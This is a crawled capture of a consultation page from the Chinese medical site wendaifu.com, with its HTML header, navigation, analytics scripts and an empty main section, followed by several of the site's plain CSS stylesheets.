

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wendaifu.com/consult/qrcode?cdid=38126
body_size: 5033
content:

<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>在线咨询_问大夫</title>
<meta name="description" content='在线咨询_问大夫'>
<meta name="keywords" content='在线咨询_问大夫'>

<script src="/new/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("https://m.wendaifu.com/consult/services/");</script>

<link href="/static/Public/home/css/common.css" rel="stylesheet">
<link rel="stylesheet" href="/static/Public/home/css/right.css" />
<link rel="stylesheet" href="/static/Public/home/css/doctor-under.css" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="mobile-agent" content="format=html5;url=https://m.wendaifu.com/consult/services/">
<meta name="mobile-agent" content="format=xhtml;url=https://m.wendaifu.com/consult/services/">
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.wendaifu.com/consult/services/" />
<meta name="applicable-device" content="pc">
<script src="https://www.wendaifu.com/jump2.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?65b69906342bcba5ba7f37a4d6f388d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0b12741eb50bd1b978896d6bdddb2636";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<link rel="stylesheet" type="text/css" href="/new/css/common06_pc.css">
<!-- <html style="filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(100%);"> -->

<link rel="stylesheet" type="text/css" href="/yyzx1/css/right_yyzx.css">
</head>
<body>
    <!--顶部-->
<meta http-equiv ="Content-Security-Policy" content="upgrade-insecure-requests">
<link rel="stylesheet" type="text/css" href="/static/Public/home/page.css"/>
<style type="text/css">
	#header:before {
	    display: block;
	    background: #fff;
	}
	#header{background: #fff;}
	.adv_tag {display: block;position: absolute;width: 40px;height: 20px;font-size: 12px;text-align: center;line-height: 20px;color: #fff;background: #e1e1e1;left: 90%;z-index: 10;margin-top: -20px;}
	#nav{height: 48px;}
	.header_nav {width: 1000px;margin: 0 auto;position: relative;height: 48px;}
	.header_nav span {display: flex;width: 700px;height: 48px;float: left;justify-content: center;align-items: center;}
	.header_nav span a {display: flex;flex: 1;height: 48px;justify-content: center;align-items: center;color: #fff;font-size: 16px;width: 100px;}
	.adv_str{content: "广告";width: 24px;height: 12px;background: rgb(201,201,201);color: #ffffff;text-align: center;line-height: 12px;font-size: 8px;display: block;opacity: 0.5;position: absolute;right: 0px;z-index: 300;}
/*	html {*/
/*    -webkit-filter: grayscale(100%);*/
/*    filter: progid:DXImageTransform.Microsoft.BasicImage(graysale=1);*/
/*}*/
</style>
<!--header start-->
<div id="top">
	<div class="top-center clearfix">
		<span>您好，欢迎来到问大夫！</span>
		<ul class="top-one-ul">
			<!-- <li class="site-map">
                <a target="_blank" class="bold" href="http://app.wendaifu.com">问大夫APP</a>
            </li>
               <li class="separate">|</li>-->
											<li><a href="https://www.wendaifu.com/zt/">健康专题</a></li>
				<li class="separate">|</li>
				<li><a href="https://news.wendaifu.com/">健康资讯</a></li>
				<li class="separate">|</li>
				<li><a href="/yiyuanzaixian/">医院在线</a></li>
				<li class="separate">|</li>
				<li><a href="/yyzx_guahao/">预约挂号</a></li>
				<li class="separate">|</li>
				<li><a href="/askdoctor/consult.html">我要咨询</a></li>
				<li class="separate">|</li>
				<li><a href="/register/index/" rel="nofollow">注册/登录</a></li>
				<li class="separate">|</li>
				<!-- <li><a target="_blank" href="http://m.wendaifu.com">手机端</a></li> -->
				<!-- <li class="separate">|</li> -->
				<!-- <li><a target="_blank" href="http://app.wendaifu.com">app下载</a></li> -->
				<!-- <li class="separate">|</li> -->
				<li><a href="/">首页</a></li>		</ul>
	</div>
</div>
<!--头部开始-->
<div id="header" class="clearfix">
	<a class="logo" href="https://www.wendaifu.com" alt="问大夫"></a>

	<div class="search-div" style="display:none;">
		<div class="classify">
			<span va="6" class="active">问题</span>
			<span va="2" >疾病</span>
			<span va="3" >医院</span>
			<span va="4" >医生</span>
			<span va="5" >药品</span>
			<span va="1" >资讯</span>
		</div>
				<div class="search clearfix">
			<form  action="/search/index/" target="_blank" method="post" id="searchForm">
				<input type="hidden"  name="type" value="6" />
				<input class="search-input searchIput" type="text" id="searchIput" name="keywords" placeholder="请输入您希望查询的内容" />
				<input class="sub" type="submit" value="搜索" />
			</form>
		</div>
	</div>

	<div class="search-div" style="padding-top:8px;margin-top:10px;">
		<!-- <script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://zhannei.baidu.com/customer_search/api/js?sid=7519666161904569981' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script> -->
		<input type="text" name="q" id="bdcsMain" placeholder="医院/医生/疾病/症状/咨询/资讯"  style="border: 1px solid #ccc;border-radius: 5px;display: inline-block;width: 300px;height: 40px;padding-left: 10px;">
 		<button class="search-submit" id="btnPost" type="submit" onclick="window.open('http://zhannei.baidu.com/cse/search?s=7519666161904569981&entry=1&q='+document.getElementById('bdcsMain').value)" style="width: 100px;height: 40px;line-height: 40px;text-align: center;border-radius: 5px;background: #007cc3;color: #fff;border:0px;">我要搜索</button>
	</div>

</div>
<!--nva-->
<div id="nav">
	<div  class="header_nav">
	    <span>
	            <a href="/" title="首页" target="_blank" class="btn">首页</a>
	            <a href="/yyzx_guahao/" target="_blank" title="预约挂号">预约挂号</a>
	            <a href="https://m.wendaifu.com/consult/services" target="_blank" title="咨询">咨询</a>
	            <a href="/findhospital/" target="_blank" title="找医院">找医院</a>
	            <a href="/finddoctor/" target="_blank" title="找医生">找医生</a>
	            <a href="/askdoctor/" target="_blank" title="健康问答">健康问答</a>
	            <a href="/jbk/" target="_blank" title="查疾病">查疾病</a>
	            <a href="/symptom/" target="_blank" title="查症状">查症状</a>
	    </span>
	</div>
</div>
<!--end header-->
<script type="text/javascript" src="/static/Public/home/js/zDrag.js"></script>
<script type="text/javascript" src="/static/Public/home/js/zDialog.js"></script>
<script type="text/javascript">
	function open9()
	{
		Dialog.alert("提示：只有患者用户才能提问，您可以选择退出后，使用患者用户登录！");
	}
	(function(){
		var el = document.createElement("script");
		el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?d7b648949a857b45821c3ab60479db44b127d2cf4b4d2c823a43b588d5e7bd46bc434964556b7d7129e9b750ed197d397efd7b0c6c715c1701396e1af40cec962b8d7c8c6655c9b00211740aa8a98e2e";
		el.id = "ttzz";
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(el, s);
	})(window)

</script>


<!-- 悬浮广告 -->
<script type="text/javascript" src='/static/Public/home/js/jquery-2.1.3.min.js'></script>
<style type="text/css">
	.pc_sidebar{display:none;position:fixed;right:50px;bottom:80px}
	.pc_sidebar>div{width:100px;height:100px;margin-top:30px;border-radius:100%;overflow:hidden;background:#9bbde6}
	.pc_sidebar>div a{display:block;width:100px;height:100px;line-height:100px;color:#fff;text-align:center;background:#9bbde6;font-size:18px}

</style>
<div class="pc_sidebar" >
     <div class="art_show loc_spbtn nomark">
         <div name="zeus_39" mode="0" type="0" identity="1435867172730703872" style="width: 100%; position: relative;">
             <div>
                 <a href="/consult/qrcode/">
                     咨询医生
                 </a>
             </div>
         </div>
     </div>
 </div>
<script type="text/javascript">
  $(window).scroll(function() {
      var s = $(window).scrollTop();
      s > 10 ? $(".pc_sidebar").fadeIn() : $(".pc_sidebar").fadeOut()
  });

</script>

    <!--main-->
    <style type="text/css">
        .doctor_head{width: 100px;height: 100px;border:0px;}
        .doctor_name{font-size: 20px;}
        .person img{border:0px;}
        .xianguan_disease_ul{display: block;}
        .xianguan_disease_ul li{float: left;margin-right: 10px;text-align: center;background: #ffeed1;margin-top: 5px;}
        .xianguan_disease_ul li a{font-size: 14px;color: #ff8100;display: inline-block;padding: 5px 10px;}
        .doctor_service{border:1px solid #e5e5e5;margin-bottom: 15px;}
        .doctor_service ul{display: grid;}
        .doctor_service li{padding: 15px;line-height: 30px;border-bottom:1px solid #e5e5e5;clear: both;width: 630px;   display: flex;}
        .doctor_service p{font-size: 16px;color: #333;}
        .zhiye_hospital{font-size: 16px !important;font-weight: bold;}
        .zhiye_info{width: 75%;float: left;display: block;}
        .zhiye_guahao_div{float: right;width: 20%;text-align: right;}
        .zhiye_guahao{width: 100%;height: 30px;border-radius: 5px;background: #ccc;color: #fff;text-align: center;margin-top: 10px;display: block;}
        .zhiye_guahao_active{background: #00BCD4;}
        .common_service{border:1px solid #e5e5e5;margin-bottom: 15px;margin-top: 15px;padding: 20px 0px;}
        .common_service p {text-align: center;font-size: 16px;line-height: 40px;}
        .common_service a{display: inline-block;width: 150px;height:40px;line-height: 40px;color: #fff; }
        .line:before{border:0px;}
        
        .guahao_recommend_content{padding:20px;display:flex;justify-content:flex-start;align-items:flex-start}
        .guahao_recommend_content a{margin-right:10px;border:1px solid #569cf3;padding:20px 10px;width:320px;height:100px}
        .guahao_recommend_Text{display:flex;justify-content:space-between;align-items:flex-start}
        .guahao_recommend_detail{display:flex;justify-content:flex-start;align-items:flex-start}
        .scheduleType{background:#569cf3;color:#fff;font-size:14px;border-radius:4px;padding:2px 8px}
        .guahao_recommend_detail img{width:60px;height:60px;margin-right:10px;border-radius:100%;display:block}
        .guahao_recommend_name p{font-size:14px;padding-bottom:5px;color:#666}
        .doctor_recommend_skill{font-size:14px !important;color:#444;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;padding-top:5px}

        .outpatienTime{overflow:hidden;padding:20px}
        .sechedule_timeMain{display:flex;justify-content:space-between;align-items:center;cursor: pointer;}
        .sechedule_contents{width:930px;overflow-x: scroll;padding-bottom: 10px;}
        .dateselmain-show{display: inline-flex;height: 160px;}
        .outpatienTimeList{float:left;margin-right:30px;border:1px solid #629eea;border-radius:4px;width:130px;padding-top:10px}
        .outpatienTimeList p{text-align:center;font-size:12px;color:#666;height:35px}
        .outpatienTimeList .price{color:#f93e18;font-weight:700}
        .outpatienTimeList .times{background:#2d7fe6;color:#fff;text-align:center;line-height:35px;font-size:12px}
    </style>
    <div id="main" class="clearfix">

    </div>
    <!--main end-->
    <!--footer-->
<script type="text/javascript" src="/new/js/jquery.qrcode.min.js"></script>
<script type="text/javascript" src="/yyzx1/js/jquery-3.6.0.min.js"></script>

<style type="text/css">
    .qrcode-popul{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0,0,0,.6);z-index: 9999;}
    .qrcode-populBox{width: 600px;border: 2px solid #fff;margin: 10% auto 0;background: #fff;position: relative;}
    .qrcode-populBox h6{    text-align: center;height: 50px;width: 95%;margin: 0 auto;line-height: 50px;font-size: 18px;color: #007cc3;border-bottom: 1px solid #e8e8e8;}
    .qrcode-populText{padding: 30px 20px;line-height: 23px;font-size: 14px;}
    .closeQrcode{    position: absolute;top: 5px;right: 5px;font-size: 30px;color: #c3c3c3;font-weight: 700;cursor: pointer;}
    .qrcode-img{    display: block;width: 260px;height: 260px;margin: 0 auto;padding: 20px 0;}
    .erweima-main p{text-align: center;font-size: 16px;padding: 3px;}
    #doctor_name{color: #007cc3;font-size: 18px;font-weight: 600;}
    .close_span{float: right;margin-right: 10px;color: #ccc;font-size: 24px;cursor: pointer;}
</style>
<!-- <div id="qrcode" ></div> -->
<!-- <div class="qrcode-popul" >
    <div class="qrcode-populBox">
        <h6 class="qrcode-title">手机微信扫码在线咨询 <span class="close_span">X</span></h6>
        <div class="erweima-main">
            <p style="height: 50px; line-height: 50px; display: none;" class="qrcode-default-img">正在加载二维码...</p>
           
            <img src="data:image/png;base64,"  id="qrcode" class="qrcode-img">
            <p>[ 手机扫描二维码立即咨询<span id="doctor_name"> 张勇 </span>医生 ]</p>
        </div>
        <p class="qrcode-populText">温馨提示：<br>1、电脑版目前仅提供查询业务，请用手机微信的“扫一扫”功能，扫描后即可继续使用服务；<br></p>
    </div>
</div> -->

<script>

$(function(){
    // 生成二维码
    // $('#qrcode').qrcode("data:image/png;base64,");

    $('.closeQrcode').click(function(){
        $('.qrcode-popul').hide();
    });
    $('.sechedule_timeMain').click(function(){
        $('.qrcode-popul').show();
    });

    $('.close_span').click(function(){
        window.close();
    });

});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wendaifu.com/static/Public/home/css/right.css
body_size: 640
content:
#main .right{
	float:right;
	width:296px;
}
/*医生模块*/
.right .doctor-recommend h2{
	background:none;
	border-bottom:1px solid #fff;
	padding:0;
	margin:0 15px;
}
.doctor-recommend{
	width:296px;
	background:#f7f7f7;
}
.doctor-recommend li a img{
	border:1px solid #e5e5e5;
}
.doctor-recommend .doctor li a{
	display:block;
	float:left;
}
.right-info{
	float:left;
	width:192px;
	margin-left:24px;
}
.right-info span{
	color:#666;
}
.right-info span.keshi{
	display:block;
	margin:10px 0 12px 0;
}
.right-info .name{
	font-size:14px;
	margin-right:16px;
	color:#007cc3;
}
.right-info .ask-info{
	width:74px;
	height:22px;
	background:#26a2e9;
	color:#fff;
	line-height:22px;
	border-radius:3px;
	text-align:center;
	transition:0.3s
}
ul.doctor li{
	padding:10px 0 10px 15px;
	transition:.3s;
}
ul.doctor{
	padding:15px 0;
}
/*热门问题框 单行*/
.hot-problem{
	margin:15px 0;
}
ul.hot li a{
	font-size:14px;
	color:#666;
}
ul.hot li{
	height:31px;
	line-height:31px;
	padding-left:20px;
	transition:.3s;
}
ul.hot li:before{
	content:'';
	display:inline-block;
	width:3px;
	height:3px;
	position:relative;
	top:-3px;
	margin-right:11px;
	background:#bab9b9;
}
ul.hot{
	padding:10px 0;
}
/*热门标签 双行*/
ul.label li a:before{
	content:'';
	display:inline-block;
	width:3px;
	height:3px;
	position:relative;
	top:-3px;
	margin-right:11px;
	background:#bab9b9;
}
.hot-label ul li{
	margin:0 10px;
	padding:5px 0;
}
.hot-label li a{
	font-size:14px;
	color:#666;
}
.hot-label li span{
	display:block;
	float:left;
	width:45%;
	margin-left:13px;
	height:28px;
	line-height:28px;
}
ul.label{
	padding:10px 0;
}
ul.label .last{
	border:0;
}
/*hover*/
ul.hot li:hover,ul.doctor li:hover{
	background:#f1f1f1;
}
.right-info .name:hover{
	color:#ca0000;
}
.doctor-recommend .right-info .ask-info:hover{
	background:#4893eb;
}
ul.hot li a:hover,.hot-label li a:hover{
	color:#ca0000;
	text-decoration:underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.wendaifu.com/static/Public/home/css/doctor-under.css
body_size: 709
content:
.section{
	width:665px;
	border:1px solid #e5e5e5;
	margin-bottom:15px;
}
h2{
	height:40px;
	line-height:40px;
	color:#007cc3;
	background:#f9fefd;
	border-bottom:1px solid #E5E5E5;
	padding-left:15px;
	position: relative;
}
.section h2 span.ym{
	margin-left: 85px;
	font-size: 14px;
	font-weight: normal;
}
.section h2 span.action{
	position: absolute;
	right: 15px;
}
.section h2 span.action a{
	font-size: 12px;
	color: #007CC3;
	font-weight: normal;
	padding: 5px 9px;
	border: 1px solid #d4d4d4;
	background: #f9f9f9;
	border-radius: 5px;
}
.person img{
	border:1px solid #E5E5E5;
	display:block;
}
.image{
	width:98px;
	text-align:center;
	float:left;
	margin:0 20px 0 15px;
}
.image a{
	display:block;
	height:27px;
	width:100px;
	background:#26a2e9;
	line-height:27px;
	text-align:center;
	color:#fff;
	border-radius:3px;
	margin-top:15px;
	transition:.3s;
}
.other-intro{
	float:left;
	width:515px;
}
.other-intro p{
	font-size:14px;
	line-height:32px;
	color:#333;
}
.other-intro p span{
	color:#333;
}
.other-intro p a.h-link{
	color:#007cc3;
}
.person{
	padding:20px 0 15px 0;
}
/**/
/**/
#main .left{
	float:left;
}
#footer{
	margin-top:5px;
}
/**/
.image a:hover{
	background:#4893eb;
}
.user-ask dd.ask-doc a:hover{
	color:#f40;
}
.other-intro p a.more,.other-intro p a.less{
	color:#007cc3;
	cursor:pointer;
}
.sec-ul li a:hover{
	color:#007cc3;
	text-decoration:underline;
}
.other-intro p a.more:hover,.other-intro p a.less:hover,.sec-ul li a.b:hover{
	color:#ca0000;
	text-decoration:underline;
}
.other-intro p.doctor-info{
	margin-top:7px;
}
.other-intro p.doctor-info strong{
	color:#007cc3;
	font-weight:normal;
}
/**/
.sec-ul li{
	height:30px;
	line-height:30px;
}
.sec-ul li span{
	float:right;
	color:#999;
}
.sec-ul li a{
	font-size:14px;
	color:#333;
}
.sec-ul{
	margin:0 15px;
	padding:15px 0;
}
.sec-ul li:before{
	content: '';
	display:inline-block;
	width:3px;
	height:3px;
	background:#cecece;
	position:relative;
	top:-3px;
	margin-right:11px;
}
.sec-ul li a.b{
	color:#007cc3;
	margin-right: 7px;
}

.line{
	position:relative;
}
.line:before{
	content: '';
	width:635px;
	border-top:1px dashed #e5e5e5;
	top:341px;
	left:15px;
	position:absolute;
}

--- FILE ---
content_type: text/css
request_url: https://www.wendaifu.com/new/css/common06_pc.css
body_size: 2797
content:
@charset "UTF-8";
/* reset.css -----------------------------------------------------------------*/
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td, header, footer, section, article, aside, nav, figure, figcaption { margin: 0; padding: 0; }

html, body { width: 100%; font-family: "Microsoft Yahei", "Helvetica"; color: #1E2129; font-size: 14px; }

img { max-width: 100%; border: 0; vertical-align: top; /*-webkit-touch-callout: none;*/ }

a { color: #1E2129; text-decoration: none; }

ul, ol { list-style: none; }

/* form-reset.css -----------------------------------------------------------------*/
table { border-collapse: collapse; border-spacing: 0; }

button { background: none; }

input, textarea, button { border: none; outline: none; background: none; }

input, button, textarea, select, optgroup, option { font: 1rem "Microsoft Yahei", "Helvetica"; }

input[type="button"], input[type="text"], input[type="submit"], input[type="search"], input[type="tel"], input[type="number"], select, option, .appNone { appearance: none; -webkit-appearance: none; -moz-appearance: none; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: rgba(0, 0, 0, 0.3); }

input:-moz-placeholder, textarea:-moz-placeholder, input::-moz-placeholder, textarea::-moz-placeholder { color: rgba(0, 0, 0, 0.3); }

em, i { font-style: normal; }

/* const.css -----------------------------------------------------------------*/
.icon { display: inline-block; background-color: transparent; background-repeat: no-repeat; }

.wbwr { word-break: break-all; word-wrap: break-word; }

.clr:after, .clr:before { content: ""; display: table; }

.clr:after { clear: both; }

.fll { float: left; }

.flr { float: right; }

.db { display: block; }

.dib { display: inline-block; }

.tar { text-align: right; }

.tac { text-align: center; }

.ta-j { text-align: justify; }

.ovh { overflow: hidden; }

.vat { vertical-align: top; }

.vam { vertical-align: middle; }

.posr { position: relative; }

.auto { margin-left: auto; margin-right: auto; }

.w { width: 1200px; margin: 0 auto; }

.bw { background-color: #fff; }

.f12 { font-size: 12px; }

.f14 { font-size: 14px; }

.f15 { font-size: 15px; }

.f16 { font-size: 16px; }

.f18 { font-size: 18px; }

.f20 { font-size: 20px; }

.f22 { font-size: 22px; }

.f24 { font-size: 24px; }

.f26 { font-size: 26px; }

.f28 { font-size: 28px; }

.f30 { font-size: 30px; }

.f32 { font-size: 32px; }

.f40 { font-size: 40px; }

.f42 { font-size: 42px; }

.f44 { font-size: 44px; }

.f46 { font-size: 46px; }

.f48 { font-size: 48px; }

.f50 { font-size: 50px; }

.lh20 { line-height: 20px; }

.lh22 { line-height: 22px; }

.lh24 { line-height: 24px; }

.lh26 { line-height: 26px; }

.lh28 { line-height: 28px; }

.lh30 { line-height: 30px; }

.lh32 { line-height: 32px; }

.lh34 { line-height: 34px; }

.lh36 { line-height: 36px; }

.lh38 { line-height: 38px; }

.lh40 { line-height: 40px; }

.lh42 { line-height: 42px; }

.lh44 { line-height: 44px; }

.lh46 { line-height: 46px; }

.lh48 { line-height: 48px; }

.lh50 { line-height: 50px; }

.lh52 { line-height: 52px; }

.lh54 { line-height: 54px; }

.lh56 { line-height: 56px; }

.lh58 { line-height: 58px; }

.lh60 { line-height: 60px; }

.fcf { color: #fff; }

.fc0 { color: #000; }

.fc3 { color: #333; }

.fc5 { color: #555; }

.fc6 { color: #666; }

.fc8 { color: #888; }

.fc9 { color: #999; }

.fcc { color: #ccc; }

.fcd { color: #ddd; }

.fce { color: #eee; }

.blue { color: #328af5; }

.green { color: #00CBA2; }

.yellow { color: #FFB54D; }

.red { color: red; }

.fn { font-weight: normal; }

.fs { font-style: normal; }

.bold { font-weight: bold; }

.mr5 { margin-right: 5px; }

.mr10 { margin-right: 10px; }

.mr15 { margin-right: 15px; }

.mr20 { margin-right: 20px; }

.mr25 { margin-right: 25px; }

.mr30 { margin-right: 30px; }

.mr35 { margin-right: 35px; }

.mr40 { margin-right: 40px; }

.mr45 { margin-right: 45px; }

.mr50 { margin-right: 50px; }

.mr55 { margin-right: 55px; }

.mr60 { margin-right: 60px; }

.mr65 { margin-right: 65px; }

.ml5 { margin-left: 5px; }

.ml10 { margin-left: 10px; }

.ml15 { margin-left: 15px; }

.ml20 { margin-left: 20px; }

.ml25 { margin-left: 25px; }

.ml30 { margin-left: 30px; }

.ml35 { margin-left: 35px; }

.ml40 { margin-left: 40px; }

.ml45 { margin-left: 45px; }

.ml50 { margin-left: 50px; }

.ml55 { margin-left: 55px; }

.ml60 { margin-left: 60px; }

.ml65 { margin-left: 65px; }

.mb5 { margin-bottom: 5px; }

.mb10 { margin-bottom: 10px; }

.mb15 { margin-bottom: 15px; }

.mb20 { margin-bottom: 20px; }

.mb25 { margin-bottom: 25px; }

.mb30 { margin-bottom: 30px; }

.mb35 { margin-bottom: 35px; }

.mb40 { margin-bottom: 40px; }

.mb45 { margin-bottom: 45px; }

.mb50 { margin-bottom: 50px; }

.mb55 { margin-bottom: 55px; }

.mb60 { margin-bottom: 60px; }

.mb65 { margin-bottom: 65px; }

.mt5 { margin-top: 5px; }

.mt6 { margin-top: 6px; }

.mt8 { margin-top: 8px; }

.mt10 { margin-top: 10px; }

.mt15 { margin-top: 15px; }

.mt16 { margin-top: 16px; }

.mt20 { margin-top: 20px; }

.mt25 { margin-top: 25px; }

.mt30 { margin-top: 30px; }

.mt35 { margin-top: 35px; }

.mt40 { margin-top: 40px; }

.mt45 { margin-top: 45px; }

.mt50 { margin-top: 50px; }

.mt55 { margin-top: 55px; }

.mt60 { margin-top: 60px; }

.mt65 { margin-top: 65px; }

/*padding*/
.pr5 { padding-right: 5px; }

.pr10 { padding-right: 10px; }

.pr15 { padding-right: 15px; }

.pr20 { padding-right: 20px; }

.pr25 { padding-right: 25px; }

.pr30 { padding-right: 30px; }

.pr35 { padding-right: 35px; }

.pr40 { padding-right: 40px; }

.pr45 { padding-right: 45px; }

.pr50 { padding-right: 50px; }

.pr55 { padding-right: 55px; }

.pr60 { padding-right: 60px; }

.pr65 { padding-right: 65px; }

.pl5 { padding-left: 5px; }

.pl10 { padding-left: 10px; }

.pl15 { padding-left: 15px; }

.pl20 { padding-left: 20px; }

.pl25 { padding-left: 25px; }

.pl30 { padding-left: 30px; }

.pl35 { padding-left: 35px; }

.pl40 { padding-left: 40px; }

.pl45 { padding-left: 45px; }

.pl50 { padding-left: 50px; }

.pl55 { padding-left: 55px; }

.pl60 { padding-left: 60px; }

.pl65 { padding-left: 65px; }

.pb5 { padding-bottom: 5px; }

.pb10 { padding-bottom: 10px; }

.pb15 { padding-bottom: 15px; }

.pb20 { padding-bottom: 20px; }

.pb25 { padding-bottom: 25px; }

.pb30 { padding-bottom: 30px; }

.pb35 { padding-bottom: 35px; }

.pb40 { padding-bottom: 40px; }

.pb45 { padding-bottom: 45px; }

.pb50 { padding-bottom: 50px; }

.pb55 { padding-bottom: 55px; }

.pb60 { padding-bottom: 60px; }

.pb65 { padding-bottom: 65px; }

.pt5 { padding-top: 5px; }

.pt10 { padding-top: 10px; }

.pt15 { padding-top: 15px; }

.pt20 { padding-top: 20px; }

.pt25 { padding-top: 25px; }

.pt30 { padding-top: 30px; }

.pt35 { padding-top: 35px; }

.pt40 { padding-top: 40px; }

.pt45 { padding-top: 45px; }

.pt50 { padding-top: 50px; }

.pt55 { padding-top: 55px; }

.pt60 { padding-top: 60px; }

.pt65 { padding-top: 65px; }

.bb1-dashed { border-bottom: 1px dashed #eee; }

.br1-dashed { border-right: 1px dashed #eee; }

.bt1 { border-top: 1px solid #eee; }

.bb1 { border-bottom: 1px solid #eee; }

.bb1-last:last-child { border-bottom: none; }

.bt1-first:first-child { border-top: none; }

.bn { border: none !important; }

.unline { text-decoration: underline; }

.a-line:hover { text-decoration: underline; }

.a-hover:hover { color: #00CBA2; }

.img-hover { -webkit-transition: 1s; transition: 1s; }

.img-hover:hover { -webkit-transform: scale(1.2, 1.2); -ms-transform: scale(1.2, 1.2); transform: scale(1.2, 1.2); }

.pic-hover { -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

.pic-hover:hover { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); }

.opacity-hover:hover { opacity: 0.8; }

.opc9 { opacity: .9; }

.opc8 { opacity: .8; }

.bsbb { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.hid2 { text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; line-clamp: 2; -webkit-box-orient: vertical; }

.hid3 { text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; line-clamp: 3; -webkit-box-orient: vertical; }

.hid4 { text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; line-clamp: 4; -webkit-box-orient: vertical; }

.hid5 { text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 5; line-clamp: 5; -webkit-box-orient: vertical; }

.none { display: none; }

.cp { cursor: pointer; }
/*flex*/
.flex { display: -webkit-box; display: -webkit-flex; display: -moz-box; display: -ms-flexbox; display: flex; }

.fs0 { -webkit-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; }

.fs1 { -webkit-flex-shrink: 1; -ms-flex-negative: 1; flex-shrink: 1; }

.aic { -webkit-box-align: center; -webkit-align-items: center; -moz-box-align: center; -ms-flex-align: center; align-items: center; }

.jcc { -webkit-box-pack: center; -webkit-justify-content: center; -moz-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.jsb { -webkit-box-pack: justify; -webkit-justify-content: space-between; -moz-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.fg0 { -webkit-box-flex: 0; -webkit-flex-grow: 0; -moz-box-flex: 0; -ms-flex-positive: 0; flex-grow: 0; }

.fg1 { -webkit-box-flex: 1; -webkit-flex-grow: 1; -moz-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.fww { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.br18{ border-radius:18px; }

.br-50{ border-radius:50%; }

.h-1 { height: 100%; }

.w-1 { width: 100%; }

.w-20 { width: 20%; }

.w-25 { width: 25%; }

.w-33 { width: 33.333333333%; }

.w-50 { width: 50%; }

.w-75 { width: 75%; }

.w680 { width: 680px; }

.w870 { width: 870px; }

.w880 { width: 880px; }

.w300 { width: 300px; }

.w160 { width: 160px; }

.all-img { display: block; width: 100%; /* height: 100%;-o-object-fit: cover; object-fit: cover;*/ }

.img-cover { height: 100%; -o-object-fit: cover; object-fit: cover; }

/*加载中*/

--- FILE ---
content_type: text/css
request_url: https://www.wendaifu.com/static/Public/home/page.css
body_size: 388
content:


div.yellow{height: 30px;
line-height: 30px;
text-align: center;
padding: 25px 0;
}
